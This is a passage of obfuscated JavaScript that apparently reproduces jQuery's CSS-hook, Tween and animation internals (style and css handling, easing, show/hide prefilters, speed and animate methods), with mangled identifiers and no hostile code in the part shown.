_0x395195,_0x349d5f,_0x24cd69,_0x207dd2=_0x4b91de(_0x456de3),_0x2a6f6d=_0x13eb08[_0x2adcea(0x14f)](_0x456de3),_0x201953=_0x2b0307[_0x2adcea(0x2ec)];!_0x2a6f6d&&(_0x456de3=_0x3676b0(_0x207dd2));_0x24cd69=_0x3b2ce4[_0x2adcea(0x37a)][_0x456de3]||_0x3b2ce4['cssHooks'][_0x207dd2];if(_0x5dade9!==undefined){_0x349d5f=typeof _0x5dade9;_0x349d5f===_0x2adcea(0x687)&&(_0x395195=_0x56e6f3[_0x2adcea(0x3c7)](_0x5dade9))&&_0x395195[0x1]&&(_0x5dade9=_0x1ad971(_0x2b0307,_0x456de3,_0x395195),_0x349d5f=_0x2adcea(0xf2));if(_0x5dade9==null||_0x5dade9!==_0x5dade9)return;_0x349d5f===_0x2adcea(0xf2)&&!_0x2a6f6d&&(_0x5dade9+=_0x395195&&_0x395195[0x3]||(_0x3b2ce4['cssNumber'][_0x207dd2]?'':'px')),!_0x58ddc2[_0x2adcea(0x17a)]&&_0x5dade9===''&&_0x456de3[_0x2adcea(0x176)](_0x2adcea(0x58c))===0x0&&(_0x201953[_0x456de3]='inherit'),(!_0x24cd69||!(_0x2adcea(0x2fd)in _0x24cd69)||(_0x5dade9=_0x24cd69[_0x2adcea(0x2fd)](_0x2b0307,_0x5dade9,_0x2049bd))!==undefined)&&(_0x2a6f6d?_0x201953[_0x2adcea(0x17d)](_0x456de3,_0x5dade9):_0x201953[_0x456de3]=_0x5dade9);}else{if(_0x24cd69&&_0x2adcea(0x45a)in _0x24cd69&&(_0x395195=_0x24cd69['get'](_0x2b0307,![],_0x2049bd))!==undefined)return _0x395195;return _0x201953[_0x456de3];}},'css':function(_0x52d3d4,_0x3d9fc7,_0x5818f5,_0x1f420f){var _0x41d01b=_0x3ef31a,_0x35af78,_0x1d19c3,_0x28440d,_0x21df05=_0x4b91de(_0x3d9fc7),_0x154ed=_0x13eb08[_0x41d01b(0x14f)](_0x3d9fc7);!_0x154ed&&(_0x3d9fc7=_0x3676b0(_0x21df05));_0x28440d=_0x3b2ce4[_0x41d01b(0x37a)][_0x3d9fc7]||_0x3b2ce4[_0x41d01b(0x37a)][_0x21df05];_0x28440d&&_0x41d01b(0x45a)in _0x28440d&&(_0x35af78=_0x28440d[_0x41d01b(0x45a)](_0x52d3d4,!![],_0x5818f5));_0x35af78===undefined&&(_0x35af78=_0x194fec(_0x52d3d4,_0x3d9fc7,_0x1f420f));_0x35af78===_0x41d01b(0x2bd)&&_0x3d9fc7 in _0x4fc12c&&(_0x35af78=_0x4fc12c[_0x3d9fc7]);if(_0x5818f5===''||_0x5818f5)return _0x1d19c3=parseFloat(_0x35af78),_0x5818f5===!![]||isFinite(_0x1d19c3)?_0x1d19c3||0x0:_0x35af78;return _0x35af78;}}),_0x3b2ce4[_0x3ef31a(0x2b8)](['height',_0x3ef31a(0x44f)],function(_0x3b8065,_0xdd0d92){var _0x249554=_0x3ef31a;_0x3b2ce4[_0x249554(0x37a)][_0xdd0d92]={'get':function(_0x5585f7,_0x5f3cbf,_0x2f4d39){var _0x47d191=_0x249554;if(_0x5f3cbf)return _0xf17b6b[_0x47d191(0x14f)](_0x3b2ce4[_0x47d191(0x664)](_0x5585f7,_0x47d191(0x286)))&&(!_0x5585f7[_0x47d191(0x3bc)]()[_0x47d191(0x343)]||!_0x5585f7['getBoundingClientRect']()['width'])?_0x11afdb(_0x5585f7,_0x3d5403,function(){return _0x224070(_0x5585f7,_0xdd0d92,_0x2f4d39);}):_0x224070(_0x5585f7,_0xdd0d92,_0x2f4d39);},'set':function(_0x284248,_0x5e49de,_0x2918e2){var _0x49788e=_0x249554,_0x387eb7,_0x469c84=_0xec5f2f(_0x284248),_0x29b154=!_0x58ddc2[_0x49788e(0x347)]()&&_0x469c84[_0x49788e(0x4e6)]===_0x49788e(0x1bf),_0x3ca5ed=_0x29b154||_0x2918e2,_0x408281=_0x3ca5ed&&_0x3b2ce4[_0x49788e(0x664)](_0x284248,'boxSizing',![],_0x469c84)===_0x49788e(0x1c0),_0x3035d2=_0x2918e2?_0x1d9caa(_0x284248,_0xdd0d92,_0x2918e2,_0x408281,_0x469c84):0x0;return _0x408281&&_0x29b154&&(_0x3035d2-=Math[_0x49788e(0x420)](_0x284248[_0x49788e(0x5e3)+_0xdd0d92[0x0][_0x49788e(0x511)]()+_0xdd0d92[_0x49788e(0x3b3)](0x1)]-parseFloat(_0x469c84[_0xdd0d92])-_0x1d9caa(_0x284248,_0xdd0d92,'border',![],_0x469c84)-0.5)),_0x3035d2&&(_0x387eb7=_0x56e6f3[_0x49788e(0x3c7)](_0x5e49de))&&(_0x387eb7[0x3]||'px')!=='px'&&(_0x284248['style'][_0xdd0d92]=_0x5e49de,_0x5e49de=_0x3b2ce4[_0x49788e(0x664)](_0x284248,_0xdd0d92)),_0x5d81b9(_0x284248,_0x5e49de,_0x3035d2);}};}),_0x3b2ce4[_0x3ef31a(0x37a)][_0x3ef31a(0x266)]=_0x4d7d95(_0x58ddc2['reliableMarginLeft'],function(_0x2d83e3,_0x1aa163){var _0x2d2df8=_0x3ef31a;if(_0x1aa163)return(parseFloat(_0x194fec(_0x2d83e3,_0x2d2df8(0x266)))||_0x2d83e3[_0x2d2df8(0x3f8)]()[_0x2d2df8(0x2ef)]-_0x11afdb(_0x2d83e3,{'marginLeft':0x0},function(){var _0x1313d6=_0x2d2df8;return _0x2d83e3[_0x1313d6(0x3f8)]()[_0x1313d6(0x2ef)];}))+'px';}),_0x3b2ce4['each']({'margin':'','padding':'','border':_0x3ef31a(0x180)},function(_0x2cff00,_0x2e5863){var _0x33f472=_0x3ef31a;_0x3b2ce4[_0x33f472(0x37a)][_0x2cff00+_0x2e5863]={'expand':function(_0x532bb6){var _0x433f1e=_0x33f472,_0xb1ce8f=0x0,_0x9f05b9={},_0x5f105a=typeof _0x532bb6===_0x433f1e(0x687)?_0x532bb6['split']('\x20'):[_0x532bb6];for(;_0xb1ce8f<0x4;_0xb1ce8f++){_0x9f05b9[_0x2cff00+_0x5c4df3[_0xb1ce8f]+_0x2e5863]=_0x5f105a[_0xb1ce8f]||_0x5f105a[_0xb1ce8f-0x2]||_0x5f105a[0x0];}return _0x9f05b9;}},_0x2cff00!==_0x33f472(0x62b)&&(_0x3b2ce4[_0x33f472(0x37a)][_0x2cff00+_0x2e5863][_0x33f472(0x2fd)]=_0x5d81b9);}),_0x3b2ce4['fn']['extend']({'css':function(_0xb4b312,_0xc67fc7){var _0x444c3c=_0x3ef31a;return _0x30c817(this,function(_0x4ee674,_0x2719a6,_0x5c3ba6){var _0x256199=_0x1249,_0x136e23,_0x3179b4,_0x9cc201={},_0x102889=0x0;if(Array[_0x256199(0x68c)](_0x2719a6)){_0x136e23=_0xec5f2f(_0x4ee674),_0x3179b4=_0x2719a6[_0x256199(0x343)];for(;_0x102889<_0x3179b4;_0x102889++){_0x9cc201[_0x2719a6[_0x102889]]=_0x3b2ce4[_0x256199(0x664)](_0x4ee674,_0x2719a6[_0x102889],![],_0x136e23);}return _0x9cc201;}return _0x5c3ba6!==undefined?_0x3b2ce4[_0x256199(0x2ec)](_0x4ee674,_0x2719a6,_0x5c3ba6):_0x3b2ce4['css'](_0x4ee674,_0x2719a6);},_0xb4b312,_0xc67fc7,arguments[_0x444c3c(0x343)]>0x1);}});function _0x5b5b68(_0x2c1f06,_0x21a127,_0x2950ec,_0x5078a5,_0x5bef97){var _0x409fd3=_0x3ef31a;return new _0x5b5b68[(_0x409fd3(0x541))]['init'](_0x2c1f06,_0x21a127,_0x2950ec,_0x5078a5,_0x5bef97);}_0x3b2ce4[_0x3ef31a(0x514)]=_0x5b5b68,_0x5b5b68['prototype']={'constructor':_0x5b5b68,'init':function(_0x43e1ef,_0xfe2235,_0xea1d59,_0x2579f6,_0x55f1c7,_0x5c0056){var _0x1b2d18=_0x3ef31a;this[_0x1b2d18(0x673)]=_0x43e1ef,this[_0x1b2d18(0x24b)]=_0xea1d59,this['easing']=_0x55f1c7||_0x3b2ce4[_0x1b2d18(0x3f7)][_0x1b2d18(0x28c)],this[_0x1b2d18(0x5b2)]=_0xfe2235,this['start']=this[_0x1b2d18(0x59e)]=this[_0x1b2d18(0x249)](),this[_0x1b2d18(0x23d)]=_0x2579f6,this[_0x1b2d18(0x62f)]=_0x5c0056||(_0x3b2ce4[_0x1b2d18(0x1da)][_0xea1d59]?'':'px');},'cur':function(){var _0x51b080=_0x3ef31a,_0xf92d8c=_0x5b5b68[_0x51b080(0x434)][this[_0x51b080(0x24b)]];return _0xf92d8c&&_0xf92d8c[_0x51b080(0x45a)]?_0xf92d8c[_0x51b080(0x45a)](this):_0x5b5b68[_0x51b080(0x434)][_0x51b080(0x28c)][_0x51b080(0x45a)](this);},'run':function(_0x5dafbb){var _0x45d6b0=_0x3ef31a,_0x907c44,_0x3aac1b=_0x5b5b68[_0x45d6b0(0x434)][this['prop']];return this[_0x45d6b0(0x5b2)][_0x45d6b0(0x13b)]?this[_0x45d6b0(0x3c8)]=_0x907c44=_0x3b2ce4[_0x45d6b0(0x3f7)][this[_0x45d6b0(0x3f7)]](_0x5dafbb,this[_0x45d6b0(0x5b2)][_0x45d6b0(0x13b)]*_0x5dafbb,0x0,0x1,this[_0x45d6b0(0x5b2)]['duration']):this[_0x45d6b0(0x3c8)]=_0x907c44=_0x5dafbb,this[_0x45d6b0(0x59e)]=(this[_0x45d6b0(0x23d)]-this['start'])*_0x907c44+this[_0x45d6b0(0x38f)],this[_0x45d6b0(0x5b2)][_0x45d6b0(0x235)]&&this[_0x45d6b0(0x5b2)][_0x45d6b0(0x235)][_0x45d6b0(0x52b)](this[_0x45d6b0(0x673)],this[_0x45d6b0(0x59e)],this),_0x3aac1b&&_0x3aac1b['set']?_0x3aac1b['set'](this):_0x5b5b68[_0x45d6b0(0x434)][_0x45d6b0(0x28c)][_0x45d6b0(0x2fd)](this),this;}},_0x5b5b68[_0x3ef31a(0x541)][_0x3ef31a(0x2e2)][_0x3ef31a(0x541)]=_0x5b5b68[_0x3ef31a(0x541)],_0x5b5b68['propHooks']={'_default':{'get':function(_0xc0455){var _0x1e0bb5=_0x3ef31a,_0x40877f;if(_0xc0455[_0x1e0bb5(0x673)]['nodeType']!==0x1||_0xc0455[_0x1e0bb5(0x673)][_0xc0455[_0x1e0bb5(0x24b)]]!=null&&_0xc0455[_0x1e0bb5(0x673)]['style'][_0xc0455[_0x1e0bb5(0x24b)]]==null)return _0xc0455['elem'][_0xc0455['prop']];return _0x40877f=_0x3b2ce4[_0x1e0bb5(0x664)](_0xc0455[_0x1e0bb5(0x673)],_0xc0455['prop'],''),!_0x40877f||_0x40877f===_0x1e0bb5(0x60f)?0x0:_0x40877f;},'set':function(_0x34c7af){var _0x2a2e6e=_0x3ef31a;if(_0x3b2ce4['fx']['step'][_0x34c7af['prop']])_0x3b2ce4['fx']['step'][_0x34c7af[_0x2a2e6e(0x24b)]](_0x34c7af);else _0x34c7af[_0x2a2e6e(0x673)][_0x2a2e6e(0x4c7)]===0x1&&(_0x3b2ce4[_0x2a2e6e(0x37a)][_0x34c7af[_0x2a2e6e(0x24b)]]||_0x34c7af[_0x2a2e6e(0x673)][_0x2a2e6e(0x2ec)][_0x3676b0(_0x34c7af[_0x2a2e6e(0x24b)])]!=null)?_0x3b2ce4[_0x2a2e6e(0x2ec)](_0x34c7af['elem'],_0x34c7af[_0x2a2e6e(0x24b)],_0x34c7af[_0x2a2e6e(0x59e)]+_0x34c7af[_0x2a2e6e(0x62f)]):_0x34c7af[_0x2a2e6e(0x673)][_0x34c7af[_0x2a2e6e(0x24b)]]=_0x34c7af['now'];}}},_0x5b5b68[_0x3ef31a(0x434)][_0x3ef31a(0x2a8)]=_0x5b5b68[_0x3ef31a(0x434)]['scrollLeft']={'set':function(_0x4a2ebe){var _0x40e3b1=_0x3ef31a;_0x4a2ebe[_0x40e3b1(0x673)]['nodeType']&&_0x4a2ebe['elem']['parentNode']&&(_0x4a2ebe[_0x40e3b1(0x673)][_0x4a2ebe[_0x40e3b1(0x24b)]]=_0x4a2ebe[_0x40e3b1(0x59e)]);}},_0x3b2ce4[_0x3ef31a(0x3f7)]={'linear':function(_0x430896){return _0x430896;},'swing':function(_0x14bc32){var _0xdb25a9=_0x3ef31a;return 0.5-Math[_0xdb25a9(0x1f8)](_0x14bc32*Math['PI'])/0x2;},'_default':_0x3ef31a(0x59c)},_0x3b2ce4['fx']=_0x5b5b68[_0x3ef31a(0x541)][_0x3ef31a(0x2e2)],_0x3b2ce4['fx']['step']={};var _0x3be299,_0x315e8d,_0x1b0e7c=/^(?:toggle|show|hide)$/,_0xa0b14c=/queueHooks$/;function _0x2286fc(){var _0x129271=_0x3ef31a;_0x315e8d&&(_0x46b979[_0x129271(0x10f)]===![]&&_0xf60fe1[_0x129271(0x2cf)]?_0xf60fe1[_0x129271(0x2cf)](_0x2286fc):_0xf60fe1['setTimeout'](_0x2286fc,_0x3b2ce4['fx'][_0x129271(0x182)]),_0x3b2ce4['fx'][_0x129271(0x592)]());}function _0x44a614(){var _0x2e1049=_0x3ef31a;return _0xf60fe1['setTimeout'](function(){_0x3be299=undefined;}),_0x3be299=Date[_0x2e1049(0x59e)]();}function _0x1b80d7(_0x4c4619,_0x3ef9ea){var _0x27e8d2=_0x3ef31a,_0x3ecacc,_0x51db4c=0x0,_0x27a030={'height':_0x4c4619};_0x3ef9ea=_0x3ef9ea?0x1:0x0;for(;_0x51db4c<0x4;_0x51db4c+=0x2-_0x3ef9ea){_0x3ecacc=_0x5c4df3[_0x51db4c],_0x27a030[_0x27e8d2(0x62b)+_0x3ecacc]=_0x27a030[_0x27e8d2(0x647)+_0x3ecacc]=_0x4c4619;}return _0x3ef9ea&&(_0x27a030['opacity']=_0x27a030['width']=_0x4c4619),_0x27a030;}function _0x27a976(_0x2c243c,_0x197013,_0x17485d){var _0x26a0cd=_0x3ef31a,_0x525fa2,_0x391674=(_0x3d17a8[_0x26a0cd(0x453)][_0x197013]||[])[_0x26a0cd(0x474)](_0x3d17a8[_0x26a0cd(0x453)]['*']),_0x48ad9d=0x0,_0x86d3c=_0x391674['length'];for(;_0x48ad9d<_0x86d3c;_0x48ad9d++){if(_0x525fa2=_0x391674[_0x48ad9d][_0x26a0cd(0x52b)](_0x17485d,_0x197013,_0x2c243c))return _0x525fa2;}}function _0x3afc56(_0x44f925,_0x5ef8d7,_0x305645){var _0x1a0712=_0x3ef31a,_0x5ba8db,_0x219410,_0x47c876,_0x215206,_0x5ec02f,_0x1044be,_0x13e67b,_0x5ef84d,_0x142629='width'in _0x5ef8d7||_0x1a0712(0x321)in _0x5ef8d7,_0x10c0bc=this,_0x386975={},_0x988d15=_0x44f925[_0x1a0712(0x2ec)],_0x11bc69=_0x44f925['nodeType']&&_0x1acc84(_0x44f925),_0x513ff5=_0x48a712[_0x1a0712(0x45a)](_0x44f925,_0x1a0712(0x443));!_0x305645[_0x1a0712(0x456)]&&(_0x215206=_0x3b2ce4[_0x1a0712(0x111)](_0x44f925,'fx'),_0x215206[_0x1a0712(0x1b7)]==null&&(_0x215206['unqueued']=0x0,_0x5ec02f=_0x215206[_0x1a0712(0x17e)][_0x1a0712(0x108)],_0x215206[_0x1a0712(0x17e)][_0x1a0712(0x108)]=function(){!_0x215206['unqueued']&&_0x5ec02f();}),_0x215206[_0x1a0712(0x1b7)]++,_0x10c0bc[_0x1a0712(0x69b)](function(){var _0x7feeb2=_0x1a0712;_0x10c0bc[_0x7feeb2(0x69b)](function(){var _0x491e93=_0x7feeb2;_0x215206[_0x491e93(0x1b7)]--,!_0x3b2ce4[_0x491e93(0x456)](_0x44f925,'fx')[_0x491e93(0x343)]&&_0x215206['empty']['fire']();});}));for(_0x5ba8db in _0x5ef8d7){_0x219410=_0x5ef8d7[_0x5ba8db];if(_0x1b0e7c[_0x1a0712(0x14f)](_0x219410)){delete _0x5ef8d7[_0x5ba8db],_0x47c876=_0x47c876||_0x219410===_0x1a0712(0x165);if(_0x219410===(_0x11bc69?_0x1a0712(0x50e):_0x1a0712(0x4de))){if(_0x219410===_0x1a0712(0x4de)&&_0x513ff5&&_0x513ff5[_0x5ba8db]!==undefined)_0x11bc69=!![];else continue;}_0x386975[_0x5ba8db]=_0x513ff5&&_0x513ff5[_0x5ba8db]||_0x3b2ce4[_0x1a0712(0x2ec)](_0x44f925,_0x5ba8db);}}_0x1044be=!_0x3b2ce4[_0x1a0712(0x3a5)](_0x5ef8d7);if(!_0x1044be&&_0x3b2ce4[_0x1a0712(0x3a5)](_0x386975))return;_0x142629&&_0x44f925[_0x1a0712(0x4c7)]===0x1&&(_0x305645[_0x1a0712(0x5a8)]=[_0x988d15[_0x1a0712(0x5a8)],_0x988d15[_0x1a0712(0x454)],_0x988d15[_0x1a0712(0x251)]],_0x13e67b=_0x513ff5&&_0x513ff5[_0x1a0712(0x286)],_0x13e67b==null&&(_0x13e67b=_0x48a712[_0x1a0712(0x45a)](_0x44f925,_0x1a0712(0x286))),_0x5ef84d=_0x3b2ce4[_0x1a0712(0x664)](_0x44f925,_0x1a0712(0x286)),_0x5ef84d===_0x1a0712(0x2a1)&&(_0x13e67b?_0x5ef84d=_0x13e67b:(_0x5614a9([_0x44f925],!![]),_0x13e67b=_0x44f925[_0x1a0712(0x2ec)][_0x1a0712(0x286)]||_0x13e67b,_0x5ef84d=_0x3b2ce4[_0x1a0712(0x664)](_0x44f925,'display'),_0x5614a9([_0x44f925]))),(_0x5ef84d==='inline'||_0x5ef84d===_0x1a0712(0xf6)&&_0x13e67b!=null)&&(_0x3b2ce4[_0x1a0712(0x664)](_0x44f925,_0x1a0712(0x2f7))===_0x1a0712(0x2a1)&&(!_0x1044be&&(_0x10c0bc[_0x1a0712(0x549)](function(){var _0x522372=_0x1a0712;_0x988d15[_0x522372(0x286)]=_0x13e67b;}),_0x13e67b==null&&(_0x5ef84d=_0x988d15[_0x1a0712(0x286)],_0x13e67b=_0x5ef84d===_0x1a0712(0x2a1)?'':_0x5ef84d)),_0x988d15[_0x1a0712(0x286)]=_0x1a0712(0xf6))));_0x305645[_0x1a0712(0x5a8)]&&(_0x988d15[_0x1a0712(0x5a8)]=_0x1a0712(0x10f),_0x10c0bc[_0x1a0712(0x69b)](function(){var _0x237085=_0x1a0712;_0x988d15['overflow']=_0x305645[_0x237085(0x5a8)][0x0],_0x988d15[_0x237085(0x454)]=_0x305645[_0x237085(0x5a8)][0x1],_0x988d15[_0x237085(0x251)]=_0x305645['overflow'][0x2];}));_0x1044be=![];for(_0x5ba8db in _0x386975){!_0x1044be&&(_0x513ff5?_0x1a0712(0x10f)in _0x513ff5&&(_0x11bc69=_0x513ff5['hidden']):_0x513ff5=_0x48a712['access'](_0x44f925,_0x1a0712(0x443),{'display':_0x13e67b}),_0x47c876&&(_0x513ff5[_0x1a0712(0x10f)]=!_0x11bc69),_0x11bc69&&_0x5614a9([_0x44f925],!![]),_0x10c0bc['done'](function(){var _0x44bd4e=_0x1a0712;!_0x11bc69&&_0x5614a9([_0x44f925]);_0x48a712['remove'](_0x44f925,_0x44bd4e(0x443));for(_0x5ba8db in _0x386975){_0x3b2ce4[_0x44bd4e(0x2ec)](_0x44f925,_0x5ba8db,_0x386975[_0x5ba8db]);}})),_0x1044be=_0x27a976(_0x11bc69?_0x513ff5[_0x5ba8db]:0x0,_0x5ba8db,_0x10c0bc),!(_0x5ba8db in _0x513ff5)&&(_0x513ff5[_0x5ba8db]=_0x1044be[_0x1a0712(0x38f)],_0x11bc69&&(_0x1044be[_0x1a0712(0x23d)]=_0x1044be[_0x1a0712(0x38f)],_0x1044be[_0x1a0712(0x38f)]=0x0));}}function _0x401e66(_0x49991f,_0x1810a3){var _0x58feb1=_0x3ef31a,_0x1c1abf,_0x3438da,_0x1b63e2,_0x213a80,_0x5a9c9b;for(_0x1c1abf in _0x49991f){_0x3438da=_0x4b91de(_0x1c1abf),_0x1b63e2=_0x1810a3[_0x3438da],_0x213a80=_0x49991f[_0x1c1abf];Array['isArray'](_0x213a80)&&(_0x1b63e2=_0x213a80[0x1],_0x213a80=_0x49991f[_0x1c1abf]=_0x213a80[0x0]);_0x1c1abf!==_0x3438da&&(_0x49991f[_0x3438da]=_0x213a80,delete _0x49991f[_0x1c1abf]);_0x5a9c9b=_0x3b2ce4[_0x58feb1(0x37a)][_0x3438da];if(_0x5a9c9b&&'expand'in _0x5a9c9b){_0x213a80=_0x5a9c9b[_0x58feb1(0x4bc)](_0x213a80),delete _0x49991f[_0x3438da];for(_0x1c1abf in _0x213a80){!(_0x1c1abf in _0x49991f)&&(_0x49991f[_0x1c1abf]=_0x213a80[_0x1c1abf],_0x1810a3[_0x1c1abf]=_0x1b63e2);}}else _0x1810a3[_0x3438da]=_0x1b63e2;}}function _0x3d17a8(_0x428f4f,_0x58a4f2,_0xf6c26b){var _0x4d27a1=_0x3ef31a,_0x2fff5e,_0x4ef445,_0x529bdf=0x0,_0x492fb9=_0x3d17a8[_0x4d27a1(0x35e)][_0x4d27a1(0x343)],_0x2b8477=_0x3b2ce4['Deferred']()[_0x4d27a1(0x69b)](function(){var _0x2b18de=_0x4d27a1;delete _0x4ca980[_0x2b18de(0x673)];}),_0x4ca980=function(){var _0x4a5d60=_0x4d27a1;if(_0x4ef445)return![];var _0x2d85d6=_0x3be299||_0x44a614(),_0x38fbba=Math[_0x4a5d60(0x674)](0x0,_0x4927f5[_0x4a5d60(0x578)]+_0x4927f5[_0x4a5d60(0x13b)]-_0x2d85d6),_0x448365=_0x38fbba/_0x4927f5[_0x4a5d60(0x13b)]||0x0,_0x399f7e=0x1-_0x448365,_0x435bf6=0x0,_0x375f52=_0x4927f5[_0x4a5d60(0x4b7)][_0x4a5d60(0x343)];for(;_0x435bf6<_0x375f52;_0x435bf6++){_0x4927f5[_0x4a5d60(0x4b7)][_0x435bf6]['run'](_0x399f7e);}_0x2b8477['notifyWith'](_0x428f4f,[_0x4927f5,_0x399f7e,_0x38fbba]);if(_0x399f7e<0x1&&_0x375f52)return _0x38fbba;return!_0x375f52&&_0x2b8477['notifyWith'](_0x428f4f,[_0x4927f5,0x1,0x0]),_0x2b8477[_0x4a5d60(0x39f)](_0x428f4f,[_0x4927f5]),![];},_0x4927f5=_0x2b8477[_0x4d27a1(0x688)]({'elem':_0x428f4f,'props':_0x3b2ce4[_0x4d27a1(0x43f)]({},_0x58a4f2),'opts':_0x3b2ce4['extend'](!![],{'specialEasing':{},'easing':_0x3b2ce4[_0x4d27a1(0x3f7)][_0x4d27a1(0x28c)]},_0xf6c26b),'originalProperties':_0x58a4f2,'originalOptions':_0xf6c26b,'startTime':_0x3be299||_0x44a614(),'duration':_0xf6c26b[_0x4d27a1(0x13b)],'tweens':[],'createTween':function(_0x5679c6,_0x27f266){var _0x53bff5=_0x4d27a1,_0x42b7b9=_0x3b2ce4[_0x53bff5(0x514)](_0x428f4f,_0x4927f5[_0x53bff5(0x31f)],_0x5679c6,_0x27f266,_0x4927f5[_0x53bff5(0x31f)][_0x53bff5(0x4d7)][_0x5679c6]||_0x4927f5['opts'][_0x53bff5(0x3f7)]);return _0x4927f5[_0x53bff5(0x4b7)][_0x53bff5(0x4d3)](_0x42b7b9),_0x42b7b9;},'stop':function(_0x3c709f){var _0x198736=_0x4d27a1,_0x24ba26=0x0,_0x38b807=_0x3c709f?_0x4927f5[_0x198736(0x4b7)]['length']:0x0;if(_0x4ef445)return this;_0x4ef445=!![];for(;_0x24ba26<_0x38b807;_0x24ba26++){_0x4927f5[_0x198736(0x4b7)][_0x24ba26][_0x198736(0x2a3)](0x1);}return _0x3c709f?(_0x2b8477[_0x198736(0x392)](_0x428f4f,[_0x4927f5,0x1,0x0]),_0x2b8477['resolveWith'](_0x428f4f,[_0x4927f5,_0x3c709f])):_0x2b8477[_0x198736(0x39d)](_0x428f4f,[_0x4927f5,_0x3c709f]),this;}}),_0x177791=_0x4927f5[_0x4d27a1(0x274)];_0x401e66(_0x177791,_0x4927f5[_0x4d27a1(0x31f)][_0x4d27a1(0x4d7)]);for(;_0x529bdf<_0x492fb9;_0x529bdf++){_0x2fff5e=_0x3d17a8[_0x4d27a1(0x35e)][_0x529bdf][_0x4d27a1(0x52b)](_0x4927f5,_0x428f4f,_0x177791,_0x4927f5['opts']);if(_0x2fff5e)return _0x5b4698(_0x2fff5e[_0x4d27a1(0x376)])&&(_0x3b2ce4[_0x4d27a1(0x111)](_0x4927f5[_0x4d27a1(0x673)],_0x4927f5[_0x4d27a1(0x31f)][_0x4d27a1(0x456)])[_0x4d27a1(0x376)]=_0x2fff5e[_0x4d27a1(0x376)]['bind'](_0x2fff5e)),_0x2fff5e;}return _0x3b2ce4['map'](_0x177791,_0x27a976,_0x4927f5),_0x5b4698(_0x4927f5[_0x4d27a1(0x31f)][_0x4d27a1(0x38f)])&&_0x4927f5[_0x4d27a1(0x31f)][_0x4d27a1(0x38f)]['call'](_0x428f4f,_0x4927f5),_0x4927f5[_0x4d27a1(0x2dc)](_0x4927f5['opts'][_0x4d27a1(0x2dc)])[_0x4d27a1(0x549)](_0x4927f5[_0x4d27a1(0x31f)]['done'],_0x4927f5[_0x4d27a1(0x31f)][_0x4d27a1(0x590)])[_0x4d27a1(0x63b)](_0x4927f5[_0x4d27a1(0x31f)]['fail'])['always'](_0x4927f5['opts'][_0x4d27a1(0x69b)]),_0x3b2ce4['fx'][_0x4d27a1(0x2a2)](_0x3b2ce4[_0x4d27a1(0x43f)](_0x4ca980,{'elem':_0x428f4f,'anim':_0x4927f5,'queue':_0x4927f5['opts'][_0x4d27a1(0x456)]})),_0x4927f5;}_0x3b2ce4[_0x3ef31a(0x3ab)]=_0x3b2ce4[_0x3ef31a(0x43f)](_0x3d17a8,{'tweeners':{'*':[function(_0x4341a2,_0x4e7141){var _0x1f1870=_0x3ef31a,_0x5f2886=this[_0x1f1870(0x2d3)](_0x4341a2,_0x4e7141);return _0x1ad971(_0x5f2886['elem'],_0x4341a2,_0x56e6f3[_0x1f1870(0x3c7)](_0x4e7141),_0x5f2886),_0x5f2886;}]},'tweener':function(_0x45b1e,_0x2f8f7b){var _0x317c21=_0x3ef31a;_0x5b4698(_0x45b1e)?(_0x2f8f7b=_0x45b1e,_0x45b1e=['*']):_0x45b1e=_0x45b1e[_0x317c21(0x33a)](_0x1ec0fa);var _0x57b228,_0x178c81=0x0,_0x5d9c8b=_0x45b1e[_0x317c21(0x343)];for(;_0x178c81<_0x5d9c8b;_0x178c81++){_0x57b228=_0x45b1e[_0x178c81],_0x3d17a8[_0x317c21(0x453)][_0x57b228]=_0x3d17a8[_0x317c21(0x453)][_0x57b228]||[],_0x3d17a8[_0x317c21(0x453)][_0x57b228][_0x317c21(0x389)](_0x2f8f7b);}},'prefilters':[_0x3afc56],'prefilter':function(_0x26c7c4,_0x561279){var _0xc853b1=_0x3ef31a;_0x561279?_0x3d17a8['prefilters'][_0xc853b1(0x389)](_0x26c7c4):_0x3d17a8['prefilters'][_0xc853b1(0x4d3)](_0x26c7c4);}}),_0x3b2ce4[_0x3ef31a(0x566)]=function(_0x4c1866,_0x3f5f7b,_0x22f512){var _0x15b0c7=_0x3ef31a,_0x251877=_0x4c1866&&typeof _0x4c1866===_0x15b0c7(0x54c)?_0x3b2ce4[_0x15b0c7(0x43f)]({},_0x4c1866):{'complete':_0x22f512||!_0x22f512&&_0x3f5f7b||_0x5b4698(_0x4c1866)&&_0x4c1866,'duration':_0x4c1866,'easing':_0x22f512&&_0x3f5f7b||_0x3f5f7b&&!_0x5b4698(_0x3f5f7b)&&_0x3f5f7b};return _0x3b2ce4['fx'][_0x15b0c7(0x2d1)]?_0x251877[_0x15b0c7(0x13b)]=0x0:typeof _0x251877[_0x15b0c7(0x13b)]!==_0x15b0c7(0xf2)&&(_0x251877[_0x15b0c7(0x13b)]in _0x3b2ce4['fx']['speeds']?_0x251877[_0x15b0c7(0x13b)]=_0x3b2ce4['fx'][_0x15b0c7(0x1e6)][_0x251877[_0x15b0c7(0x13b)]]:_0x251877[_0x15b0c7(0x13b)]=_0x3b2ce4['fx']['speeds']['_default']),(_0x251877[_0x15b0c7(0x456)]==null||_0x251877['queue']===!![])&&(_0x251877[_0x15b0c7(0x456)]='fx'),_0x251877[_0x15b0c7(0x230)]=_0x251877['complete'],_0x251877[_0x15b0c7(0x590)]=function(){var _0x52bd70=_0x15b0c7;_0x5b4698(_0x251877[_0x52bd70(0x230)])&&_0x251877[_0x52bd70(0x230)]['call'](this),_0x251877['queue']&&_0x3b2ce4['dequeue'](this,_0x251877['queue']);},_0x251877;},_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'fadeTo':function(_0x3f6c92,_0x6a129,_0x33fe40,_0xdf7a6a){var _0x3a3a62=_0x3ef31a;return this[_0x3a3a62(0x114)](_0x1acc84)['css'](_0x3a3a62(0x665),0x0)['show']()[_0x3a3a62(0x23d)]()[_0x3a3a62(0x2e6)]({'opacity':_0x6a129},_0x3f6c92,_0x33fe40,_0xdf7a6a);},'animate':function(_0x3a69a9,_0x4ae314,_0x19c0d0,_0x512630){var _0x449260=_0x3ef31a,_0x1159f7=_0x3b2ce4[_0x449260(0x3a5)](_0x3a69a9),_0x1157ec=_0x3b2ce4[_0x449260(0x566)](_0x4ae314,_0x19c0d0,_0x512630),_0x4dee2b=function(){var _0x564657=_0x449260,_0x108305=_0x3d17a8(this,_0x3b2ce4[_0x564657(0x43f)]({},_0x3a69a9),_0x1157ec);(_0x1159f7||_0x48a712['get'](this,_0x564657(0x45d)))&&_0x108305[_0x564657(0x376)](!![]);};return 